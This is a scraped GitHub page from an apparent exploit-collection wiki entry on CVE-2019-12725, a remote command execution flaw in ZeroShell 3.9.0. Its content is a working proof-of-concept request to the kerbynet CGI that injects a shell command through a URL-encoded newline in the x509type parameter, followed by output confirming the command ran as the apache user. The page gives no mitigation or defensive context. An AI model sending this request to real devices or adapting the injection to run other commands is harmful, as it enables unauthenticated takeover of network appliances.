 master
Vulnerability-Wiki / docs-base / docs / iot / ZeroShell-3.9.0-远程命令执行漏洞-CVE-2019-12725.md
Preview Code Blame 33 lines (19 loc) · 561 Bytes Code 55% faster with GitHub Copilot Raw
Password
Login Password
PeiQi文库
验证的POC为
/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0Aid%0A%27
uid=1000(apache) gid=1000(apache) groups=1000(apache) uid=1000(apache) gid=1000(apache) groups=1000(apache)
X.509 Certificate View
'id': Status: command not found
ERROR